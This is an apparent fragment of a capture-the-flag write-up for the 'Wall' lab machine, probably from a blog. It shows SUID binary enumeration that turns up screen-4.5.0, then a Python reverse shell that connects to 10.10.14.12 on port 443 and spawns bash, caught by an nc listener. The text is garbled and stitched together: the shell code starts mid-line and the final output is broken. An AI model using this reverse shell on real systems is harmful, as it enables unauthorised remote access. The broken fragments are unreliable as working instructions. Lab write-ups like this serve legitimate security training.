 www-data@Wall:/usr/local/centreon/www$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/screen-4.5.0
/bin/fusermount
/bin/su
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/eject/dmcrypt-get-device
socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.12",443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
and we got a reverse shell
# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.157] 51150
www-data@Wall:/usr/local/centreon/www$ whoami && hostname
whoami && hostname
www$
https://blog.csdn.net/weixin_43851945